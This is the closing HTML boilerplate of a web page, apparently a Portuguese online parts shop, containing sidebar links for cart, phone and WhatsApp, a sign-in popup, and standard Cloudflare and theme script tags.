</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Menu"><i class="fto-columns"></i><span class="icon_text">Left column</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Ver carrinho">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Cart</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+351210201798" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Chamar">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Chamar</span>
		    </a>
			</div>
    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.pecasdez.com/face_tudo/btnwasp.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Back to top"><i class="fto-up-open-2"></i><span class="icon_text">Topo</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.pecasdez.com/inicio-de-sessao" class="go" title="Sign in">Sign in</a> 
	</div>
	
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.pecasdez.com/themes/panda/assets/cache/bottom-bbddfa4102.js" defer type="1ee39191157338a69788e0ca-text/javascript"></script>


    
        	
      
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1ee39191157338a69788e0ca-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73a68a4ccee34b28917f8be1228e4c02","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>